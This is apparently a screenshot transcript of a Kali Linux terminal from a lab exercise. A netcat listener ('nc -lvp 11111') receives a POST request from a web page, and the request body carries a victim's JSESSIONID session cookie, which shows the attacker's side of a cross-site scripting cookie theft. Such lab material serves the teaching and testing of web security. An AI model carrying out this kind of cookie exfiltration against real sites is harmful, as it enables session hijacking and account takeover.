 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvp 11111
listening on [any] 11111 ...
192.168.56.102: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.102] 43336
POST /log HTTP/1.1
Host: 192.168.56.102:11111
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: http://192.168.56.101:8714
Connection: keep-alive
Referer: http://192.168.56.101:8714/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
message=JSESSIONID%3DECBAD719EF084E6970425A99F325C211